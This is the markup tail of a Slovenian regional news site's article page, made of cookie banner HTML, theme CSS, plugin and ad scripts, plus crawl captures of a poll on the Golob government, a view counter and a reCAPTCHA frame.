<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6968e7a9469b8
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"20849 https:\/\/e-koroska.si\/?p=20849","disqusShortname":"e-koroska-si","disqusTitle":"Zala Toma\u0161i\u010d skupaj s \u010dlani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov","disqusUrl":"https:\/\/e-koroska.si\/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov\/","postId":"20849"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010112" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010112" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"20849","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "20849" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[20849]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968e7a946c58"></textarea>
						<div id="td_live_css_uid_1_6968e7a946c58" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968e7a946c58');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968e7a946c58");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 152
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="315c1c08e5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -641
content:
{"20849":468}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ixuoNWh6hgm-vs2WwLy7eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768482739004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>